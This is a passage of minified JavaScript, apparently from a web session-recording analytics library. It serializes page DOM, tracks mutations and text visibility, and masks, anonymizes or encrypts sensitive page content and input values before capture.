Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),gE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Vu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},mE={serialize:$u()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function Fu(s){return s[Jl]?(delete s[Jl],!0):!1}function $u(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if(Fu(M))continue;let z=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=z,c(M,z)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function yE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))Fu(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(yE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=SE(s);break;case 3:t=new ju(s);break;case 4:t=new hE(s);break;case 8:t=new uE(s);break;case 10:t=new dE(s);break;case 9:t=new fE(s);break;case 11:t=new pE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function EE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function SE(s){return dn(s)?[]:gE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ze=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),_E=$u(),wE=(()=>{class s extends ze{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=Uy(this.r_,this),this.z=new lE(this.A),this.z.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,EE(),t()};this.produceEvent(new sn(i=>_E(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}r_(t){if(!this.n_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Gr(e.target),i.linkRel=Xh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?Gr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!yt.getProperty(t,Wr)}n_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||G.isMaskedElement(t.target)||G.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||G.isMaskedElement(e)||G.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||G.isMaskedElementChild(t.target)||G.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||G.isMaskedElementChild(t.target);default:return!1}}}return s})(),xi=(()=>{let s;return function(r){function t(e){return e.type==="DomEvent"}r.isDOMEvent=t}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=G.getMaskedAttributeDetails(n);n.attributes=this.ba(n,c)}if(G.getMaskedElementDetails(n).state===G.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=G.getMaskedAttributeDetails(c);c.attributes=this.ba(c,u);let d=G.getMaskedElementDetails(c);d.state===G.MaskedElementState.Parent&&(this.Ta(c,d),e++)}})}return e>0&&rt.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=G,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=G.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=G.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ta(u,p)}}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([re("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),bE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,TE="\uFF41",RE=/[^ａ\s]/g,CE="a";function Ci(s){let r=csString.prototype.replace.call(s,bE,TE);return csString.prototype.replace.call(r,RE,CE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var zu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.us=t,this.Pn=e,this.D=i,this.Ra=n,this.o_=o,this.On=Fc(this.Pn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.us,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.a_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ci(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.us&&!n?{anonymizedValue:Ci(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}a_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.us,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.c_(e,i,o))return n;if(jp(i))return Hp(e,i,n)?this.D.anonymizePII(n):n;let c=this.o_&&i==="placeholder";return this.us&&(Bp(e,i,o)||c)?Ci(n):this.us?"":this.D.checkAndAnonymizePII(n,null)}c_(t,e,i){return Up(t,e,i)||this.On.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.l_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static l_(t){return(e,i)=>t(ns(e,IE),i)}}return s})();function IE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=PE(t.value)};function PE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var OE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Kf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return St([ac()],s.prototype,"garbageCollect",null),s})(),NE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ME=300,oi=(()=>{class s{constructor(t){this.Ca=new Set,this.h_=new NE(e=>this.Jf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.Nn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ME};this.Nn=Ql.create(i=>this.handleIntersection(i),e),this.U=new OE(i=>csSetTimeout(()=>{ut(i,n=>this.Jf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ca.add(t);for(let e of this.u_(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ca.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.U.unobserve(t),this.Nn.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.d_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}d_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.h_.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}u_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nn.unobserve(t),this.U.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),re("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),re("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},DE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.f_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mn=new Ge(this.f_)}observe(){this.Mn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),kE=(()=>{class s extends ze{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new oi,this.tp=new DE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||G.isMaskedElement(e)||G.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Ls.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.us&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var xE=(()=>{class s extends Bi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Ra=n,this.captureAnonymizedPlaceholders=o,this.Sr=new zu(t,e,i,n,o)}setAnonymization(t){this.Sr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.p_(t);if(th.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.g_(t);break;case"characterDataChanged":this.m_(t);break}return t}p_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Sr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.Sr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Sr.sanitize(n,i)}g_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Sr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}m_(t){t.newValue=this.Sr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([re("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function LE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var VE=(()=>{class s extends Bi{constructor(t){super(),this.ep=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}sp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}y_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.sp(d)&&(p.data=Ci(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;LE(d)&&this.sp(d)&&this.E_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ci(u.data),e++}});e>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ci(i),encryptedData:u,encryptionMetadata:this.ep});else if(n)n.newValue=Ci(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}E_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.ep});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=UE(r);return e?(yr(t,",")||(e=jE(e)),[eh(t),...il(e)]):[eh(t)]}function UE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,r){return 